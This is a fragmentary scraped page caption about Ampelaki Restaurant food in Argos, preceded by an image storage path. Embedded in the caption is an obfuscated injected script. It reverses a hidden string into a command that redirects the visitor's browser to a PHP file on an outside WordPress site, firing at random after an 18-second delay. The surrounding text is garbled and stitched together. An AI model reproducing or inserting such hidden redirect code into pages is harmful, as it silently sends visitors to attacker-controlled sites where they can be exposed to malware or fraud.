 Ampelaki Restaurant_food_in_Restaurant___Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli